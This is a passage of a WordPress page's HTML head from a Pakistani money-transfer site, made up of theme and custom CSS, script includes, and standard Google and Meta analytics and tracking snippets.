				.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover:before, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover:before {background-color:#ffdd21;}.woo-type21 .woocommerce .product .summary .add_to_wishlist:hover, .woo-type21.woocommerce .product .summary .add_to_wishlist:hover{color:#ffdd21;}
				.dt-skin-secondary-color, .dt-sc-button.filled.btn_style2{color:#323232;}
				.dt-skin-secondary-bg, input[type="submit"]:hover, button:hover, input[type="reset"]:hover, .mz-blog .comments a:hover, .mz-blog div.vc_gitem-post-category-name:hover,  .dt-sc-infinite-portfolio-load-more:hover, 

				.dt-sc-button.filled:hover, .dt-sc-button.with-icon.icon-right.type1:hover, .dt-sc-counter.type2:hover .dt-sc-couter-icon-holder, .dt-sc-icon-box.type3:hover .icon-wrapper span, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"]:hover, .skin-highlight .dt-sc-testimonial.type6 .dt-sc-testimonial-author:before, .skin-highlight .dt-sc-testimonial.type6:after, .dt-sc-team-social.rounded-square li a:hover, .dt-sc-video-wrapper .video-overlay-inner a:hover{background-color:#323232;}.dt-skin-secondary-border, .dt-sc-contact-info.type5 .dt-sc-contact-icon, .dt-sc-contact-info.type5 .dt-sc-contact-icon:before, .dt-sc-contact-info.type5 .dt-sc-contact-icon:after, .dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-sociable.hexagon-with-border li, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-with-border li:after{border-color:#323232;}.error404 .type2 a.dt-sc-back:hover, .error404 .type4 .dt-sc-newsletter-section input[type="submit"]:hover{background-color:#323232;}#item-header-content #item-meta > #item-buttons .group-button:hover, #buddypress .activity-list li.load-more a:hover, #buddypress .activity-list li.load-newest a:hover{background-color:#323232;}#bbpress-forums #subscription-toggle a.subscription-toggle:hover, .bbp-submit-wrapper #bbp_topic_submit:hover{background-color:#323232;}#tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .tribe-events-back > a:hover, .datepicker thead tr:first-child th:hover, .datepicker tfoot tr th:hover, #tribe_events_filters_toggle:hover{background-color:#323232;}.tribe-grid-header .tribe-week-today{background-color:#323232;}.dt-sc-icon-box.type14.iconbox_hover:hover, .dt-sc-newsletter-section.type2.newsletter_sub .dt-sc-subscribe-frm input[type="submit"], .btn_style2, .btn_style3, .btn_style4, .btn_style3:hover, .btn_style4:hover{background-color:#323232;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button:hover, .woocommerce input.button:hover, .woocommerce input[type=button]:hover, .woocommerce input[type=submit]:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce .product .summary .add_to_wishlist:hover, .woocommerce .wishlist_table .add_to_cart.button:hover, .woocommerce .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce .wishlist_table a.ask-an-estimate-button:hover, .woocommerce .wishlist-title a.show-title-form:hover, .woocommerce .hidden-title-form a.hide-title-form:hover, .woocommerce .yith-wcwl-wishlist-new button:hover, .woocommerce .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce .cart input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page button:hover, .woocommerce-page input.button:hover, .woocommerce-page input[type=button]:hover, .woocommerce-page input[type=submit]:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page .product .summary .add_to_wishlist:hover, .woocommerce-page .wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt[disabled]:disabled, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt[disabled]:disabled, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt[disabled]:disabled, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled:hover, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .tickercontainer{background-color:#323232;}ul.products li.product .woo-type4 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type4 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type4 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type4 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type4 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after{background-color:#323232;}ul.products li.product:hover .woo-type8 .product-wrapper{border-color:#323232;}ul.products li.product .woo-type10 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type10 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type10 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type10 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type10 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type10.woocommerce ul.products li.product .featured-tag, .woo-type10 .woocommerce ul.products li.product .featured-tag, .woo-type10.woocommerce.single-product .featured-tag, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type10 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}ul.products li.product .woo-type10 .featured-tag:after, ul.products li.product:hover .woo-type10 .featured-tag:after, .woo-type10.woocommerce.single-product .featured-tag:after{border-color:#323232;}ul.products li.product .woo-type11 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type11 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type11 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type11 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type11 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type11 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product:hover .woo-type11 .product-wrapper:before, ul.products li.product:hover .woo-type11 .product-wrapper:after, .woocommerce ul.products li.product .woo-type11 .product-thumb, .woocommerce ul.products li.product .woo-type11 .product-thumb, ul.products li.product-category .woo-type11 a img, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type11 .product-buttons-wrapper a.yith-woocompare-button{border-color:#323232;}.woo-type12 ul.products li.product .product-thumb a.add_to_cart_button:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_simple:hover, .woo-type12 ul.products li.product .product-thumb a.button.product_type_variable:hover, .woo-type12 ul.products li.product .product-thumb a.added_to_cart.wc-forward:hover, .woo-type12 ul.products li.product .product-thumb a.add_to_wishlist:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, .woo-type12 ul.products li.product .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, .woo-type12 ul.products li.product:hover .product-details h5:after, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type12 .product-buttons-wrapper a.yith-woocompare-button:hover{background-color:#323232;}.woo-type12 ul.products li.product:hover .product-wrapper{border-color:#323232;}ul.products li.product .woo-type14 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type14 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type14 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type14 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type14 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover{background-color:#323232;}.woo-type17.woocommerce ul.products li.product .featured-tag, .woo-type17 .woocommerce ul.products li.product .featured-tag, .woo-type17.woocommerce.single-product .featured-tag{background-color:#323232;}ul.products li.product .woo-type17 .featured-tag:after, ul.products li.product:hover .woo-type17 .featured-tag:after, .woo-type17.woocommerce.single-product .featured-tag:after, .btn_style2, .btn_style3, .btn_style4, .dt-sc-icon-box.type5.rounded-background:hover .icon-wrapper:before, .icon_box_style .dt-sc-icon-box.type1:hover .icon-wrapper > div {border-color:#323232;}.woo-type20.woocommerce .shop_table th, .woo-type20 .woocommerce .shop_table th, .woo-type20.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{background-color:#323232;}.woo-type20 ul.products li.product:hover .product-wrapper:after, .woo-type20 div.product div.images img{border-color:#323232;}.woo-type20.woocommerce-checkout #payment ul.payment_methods li a:hover{color:#323232;}
				.dt-skin-tertiary-color{color:#fb0307;}.dt-skin-tertiary-bg, .dt-sc-triangle-title:before, .dt-sc-icon-box.type10 .icon-wrapper:after{background-color:#fb0307;}.dt-skin-tertiary-border{border-color:#fb0307;}
				body, .layout-boxed .inner-wrapper, 
				.secondary-sidebar .type8 .widgettitle, .secondary-sidebar .type10 .widgettitle:after, 
				.dt-sc-contact-info.type3::after, .dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after, 
				ul.products li .product-wrapper, .woocommerce-tabs .panel, .select2-results, .woocommerce .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce .woocommerce-error, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woo-type13 ul.products li.product:hover .product-details h5 a,
				.tribe-events-list-separator-month span{background-color:;}.dt-sc-image-caption.type8 .dt-sc-image-content::before{border-color:;}.secondary-sidebar .type14 .widgettitle:before, .widget.buddypress div.item-options a.selected{border-bottom-color:;}.dt-sc-testimonial.type2 blockquote::before{border-top-color:;}a{color:;}a:hover{color:;}.main-title-section h1, h1.simple-title{font-family:Montserrat;font-weight:600;font-size:50px;line-height:;letter-spacing:0.5px;color:#ffffff;text-align:unset;text-transform:none;}div.breadcrumb a{font-family:Open Sans;font-weight:400;font-size:13px;line-height:;letter-spacing:0;color:;text-align:unset;text-transform:none;}h1{font-family:Raleway;font-weight:500;font-size:36px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h2{font-family:Raleway;font-weight:500;font-size:30px;line-height:;letter-spacing:0.5px;color:#333333;text-align:unset;text-transform:none;}h3{font-family:Raleway;font-weight:500;font-size:24px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h4{font-family:Raleway;font-weight:500;font-size:22px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h5{font-family:Raleway;font-weight:500;font-size:20px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}h6{font-family:Raleway;font-weight:500;font-size:18px;line-height:;letter-spacing:0.5px;color:#111111;text-align:unset;text-transform:none;}div.footer-widgets h3.widgettitle{font-family:Open Sans;font-weight:700;font-size:20px;line-height:36px;letter-spacing:0;color:#ffffff;text-align:left;text-transform:none;}div.footer-widgets .widget{font-family:Open Sans;font-weight:400;font-size:14px;line-height:24px;letter-spacing:0;color:#333333;text-align:left;text-transform:none;}
</style>
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.linkexchange.com.pk/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/themes/tradent-child/assets/select2.min.js?ver=1.1" id="select2js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/framework/js/modernizr.custom.js?ver=1768630806" id="modernizr-custom-js" defer></script>
<script type="rocketlazyloadscript"></script><!-- HFCM by 99 Robots - Snippet # 1: Google Ads GST -->
<!-- Global site tag (gtag.js) - Google Ads: 10902007263 -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10902007263');
</script>

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: Google Analytic -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-4M0WS3BR3S&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4M0WS3BR3S');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: verify -->
<meta name="facebook-domain-verification" content="f8oof1i0bcm5c9xaf05c8hctzilx4f" />
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: Pixel Link Exc ASI -->
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '152874984303520');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=152874984303520&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<meta name="google-site-verification" content="QjJRy7P_H0d2Iv9-uBPrAWGZeb1Dn5QJAEDaruFVWHQ" />

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVJ3FW6');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-PY5WQLGJ1F&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PY5WQLGJ1F');
</script>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-88G9117SJL&l=dataLayerPYS"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-88G9117SJL');
</script>


<link rel="preload" href="/wp-content/themes/yourtheme/fonts/poppins.woff2" as="font" type="font/woff2" crossorigin>
<style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 14px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-facebook-f{color: #fff; background: #1e73be; }#sticky-social-icons-container li a.fab-fa-facebook-f:hover{color: #fff; background: #194da8; }#sticky-social-icons-container li a.fab-fa-twitter{color: #fff; background: #00bde2; }#sticky-social-icons-container li a.fab-fa-twitter:hover{color: #fff; background: #0097ce; }#sticky-social-icons-container li a.fab-fa-linkedin-in{color: #fff; background: #2f82d6; }#sticky-social-icons-container li a.fab-fa-linkedin-in:hover{color: #fff; background: #4665a3; }#sticky-social-icons-container li a.fab-fa-instagram-square{color: #fff; background: #e878e8; }#sticky-social-icons-container li a.fab-fa-instagram-square:hover{color: #fff; background: #ae78e8; }#sticky-social-icons-container li a.fab-fa-pinterest{color: #fff; background: #c62929; }#sticky-social-icons-container li a.fab-fa-pinterest:hover{color: #fff; background: #af2424; }#sticky-social-icons-container li a.fab-fa-tiktok{color: #000; background: #fff; }#sticky-social-icons-container li a.fab-fa-tiktok:hover{color: #fff; background: #000; }#sticky-social-icons-container li a.fab-fa-youtube{color: #fff; background: #e51b1b; }#sticky-social-icons-container li a.fab-fa-youtube:hover{color: #fff; background: #c41717; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 11.9px; width: 37.4px; height:37.4px; }}</style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	//jQuery('body').append('<div class="body_overlay"></div>');
	});</script>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
<meta name="msapplication-TileImage" content="https://www.linkexchange.com.pk/wp-content/uploads/2019/04/linkx_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.cs-vision p, .cs-mission p{
	padding-top:30px;
}

.dt-logo-container a img {

    width: 160px !important;
}
#mce-error-response a {
    color: #000;
    text-decoration: underline;
}
/* tricker height setting */
.bx-viewport{
	
	height: 35px !important;
}

.spacer-5d6cb8c2be4d8{
	height:0px !important;
	
}


/* For news page */
.blog-entry.post-standard .entry-thumb {
    display: none;
}

/* wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css  */

i.mce-i-icon { font: 400 20px/1 dashicons; padding: 0; vertical-align: top; speak: none; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; margin-left: -2px; padding-right: 2px; }



/* For mobile devices */

@media screen and (max-width:768px){
	.cs-no-show-mobile{
		display:none !important;
	}
		
	#menu_bar .vc_col-sm-8 {
    width: 30%;
}
	#menu_bar .vc_col-sm-4 {
    width: 70%;
    float: left;
}
.cs-footer-newsletter .upb_row_bg {
    background: #ffdd21 !important;
}
	h3{
		font-size:25px !important;
		line-height:35px;
	}
	h4{
		font-size:22px !important;
		line-height:30px;
	}
	#BranchLocater {
    margin: 0 auto 0px !important;
}
	.cs-vision p , .cs-mission p{
	padding-top:0px !important;
}
	div#dt-1505558235344-642791a5-e86a {
    margin-left: 10px !important;
}
	.tribe-events-sub-nav li a {
    padding: 7px 5px 7px !important;
 }
	
}
.custom-details{
	width: auto !important; 
    float: none !important;
    clear: none !important;
}

@media screen and (max-width:480px){
		h3{
		font-size:21px !important;
		line-height:30px;
	}
	.tribe-events-page-title {
    font-size: 27px !important;
}
	.no-breadcrumb #main {
    margin-top: 10px !important;
}
	body.has-gutenberg-blocks h2 {
    font-size: 24px !important;
    letter-spacing: 0;
}
}
.cs-footer-spacing .vc_col-sm-4 {
    padding: 30px 12px 0px !important;
}
#BranchLocater {
    margin: 6px auto 6px !important;
}



.cs-input-field .element {
    width: 100%;
    padding: 9px 10px;
    margin-bottom: 10px;
}

div#menu_bar:before {
	content:'';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
	right:0 !important;
	height:100% !important;
}

#menu_bar .upb_row_bg:before {
	content: '';
    position: absolute;
    width: 2000px !important;
    background-color: #FFDD21 !important;
    top: 0 !important;
    right: 0 !important;
    height: 100%;
    z-index: 9999999;
    display: inline-block;
}


/* Nads */
@media only screen and (min-width: 320px) and (max-width: 992px){
	#header .container{width: 100%;}
	#header #menu_bar,
	#header .cs-top-bar{
		left: 0 !important;
		width: 100% !important;
		margin: 0;
	}
	#header .upb_row_bg{width: 100% !important;}
}

.wpb_animate_when_almost_visible {
    opacity: 1 !important;
}
.justify{
	text-align:justify;
	inter-word:-2px;
}
.urdufont{
	    font-family: 'Jameel Noori Nastaleeq','Alvi Nastaleeq','Pak Nastaleeq','Nafees Web Naskh','Urdu Naskh Asiatype',Tahoma,'Lucida Grande',Verdana,Arial,Sans-Serif;
	font-size:25px;

}
.rc-anchor-normal{
     margin: Auto !important; 
    padding-right:Auto !important; 
    position: absolute !important; 
     right: 0 !important; 
    text-align: right !important; 
     width: Auto !important; 
}.tags{
	display:none;
}
.font-default{
	font-weight: 600 !important; 
	font-size: 11px !important;
}
.Page-id-5 .dt-sc-icon-box .icon-content h5 {
    margin-bottom: 5px;
    font-size: 19px;
    font-weight: 800 !important;
    font-family: raleway !important;
}

.colors{
	color:#795548 !important;
}

.colors:hover{
	color:#ffdd21 !important;
}
.page-id-15057 .dt-sc-tabs-vertical-frame{
	color:black !important
}
.current{
	color:black !important;
}
.current:hover{
	color:#777 !important;
}
.circluar p a {
    margin-bottom: 1.5em;
    color: black !important;
    display: inline-block;
    font-weight: 600;
    font-size: 16px;
}
.chaty-widget{
		display: block;
    left: auto;
    bottom: 20px !important;
    right: 140px !important;
}

.f-nav
{ display: none !important; }

/* General body styling */
body {
    background-color: #f8f9fa;
    font-family: 'Arial', sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    margin: 0;
}
/* Money transfer form */
.transfer-form {
    padding: 0px 50px 30px 50px;
    max-width: 600px;
    width: 100%;
    box-sizing: border-box;	  
}

.transfer-form label {
    display: block;
    margin-bottom: 8px;
    font-weight: bold;
    font-size: 1em;
    color: black;
}
#uacf7_countries_uacf7_country_dropdown-935{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* country dropdown style */
#uacf7_countries_uacf7_country_dropdown-945{
	  font-size: 1em;
    color: black;
    font-family: 'Roboto';
	  border:solid 1px;
}
/* flag dropdown style */
.flag-dropdown{
	    border: solid 1px;
	    padding: 0px !important;
}
/* change font color of currency convert input field */
.select2-container--default .select2-selection--single .select2-selection__placeholder,.select2-container--default .select2-selection--single .select2-selection__rendered{
	color:black !important;
}

/* css code for image box */

.feature-box {
    display: flex;
    align-items: flex-start; /* Aligns the icon with the top of the heading */
   
    border-radius: 8px;
    color: #ffffff;
}

.feature-left {
    flex: 0 0 auto;
    margin-right: 15px;
}

.feature-icon {
    width: 50px;
    height: 50px;
    border-radius: 50%;
    background-color: #ffac00;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ffffff;
}

.feature-right {
    flex-grow: 1;
}

.feature-right h4 {
    margin: 0;
    font-size: 18px;
    font-weight: bold;
	  color:white;
}

.feature-right p {
    margin: 5px 0 0;
    font-size: 14px;
	  color:white;
}
.tnp-field-firstname{
	font-size: 20px;
	color:white;
}
.tnp-name{
	border: 1px solid !important;
	border-radius: 10px !important;
	color:white;
}
.tnp-field-email{
	font-size: 20px ;
	color:white;
}
.tnp-email{
	border: 1px solid !important;
	border-radius: 10px !important;
}
.tnp-submit{
	background-color: white !important;
}
.tnp-field-button{
	color:white !important;
}
.hustle-title{
	font-size: 25px !important;
}

/* hide recaptcha external link */

/* API */
.f3wGBHMNcqNI0qupNFM6 {
  right: 150px !important;  /* push away from the right */
  bottom: 20px !important; /* adjust as needed */
  position: fixed !important; /* make sure it stays fixed */
}


.no-breadcrumb #main {
    margin-top: 0 !important;
}



#header-wrapper {
 
     margin-bottom: 0 !important;
  
}



/* newpage remeve header image background */

.main-title-section-bg {
  display: none !important;
  background: none !important;
  background-color: transparent !important;
  height: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
}
.main-title-section {
  display: none !important;
}

.main-title-section-wrapper.default {
    display: none !important; /* pura section hide kar dega */
}

@media (max-width: 767px) {
  img.wp-image-33232 {
    width: 100% !important;
    height: auto !important;
    max-width: 100% !important;
    object-fit: cover !important;
    display: block;
  }
}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-145343334-1&l=dataLayerPYS"></script>
	
	<!-- Google tag (gtag.js) --> <script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=AW-10902007263&l=dataLayerPYS"></script> <script type="rocketlazyloadscript"> window.dataLayer = window.dataLayer || []; function gtag(){dataLayerPYS.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-10902007263'); </script> 
	
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-145343334-1');
</script>
<style id='tradent-custom-inline-inline-css' type='text/css'>
